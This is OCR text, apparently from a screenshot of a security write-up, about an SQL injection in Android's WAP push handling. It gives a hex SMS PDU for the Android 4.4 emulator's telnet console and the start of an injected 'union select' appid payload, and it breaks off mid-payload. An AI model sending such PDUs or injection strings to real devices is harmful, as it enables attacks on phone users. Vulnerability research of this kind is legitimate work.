
"appid found: " + wapAppId + ":" + 
contentType);

The wapAppId & contentType can be 
literal string embeded in the pdu, to 
prove this, we can launch Android 4.4 
emulator and send sms pdu by telnet 
console

Type the following command in telnet 
console:

sms pdu 
0040000B915121551532F40004800B05040B84C00200
And watch the radio logcat message in 
emulator, it prints out the extracted 
malicious appid:

' union select 
0,'com.android.settings','com.android.settin
-
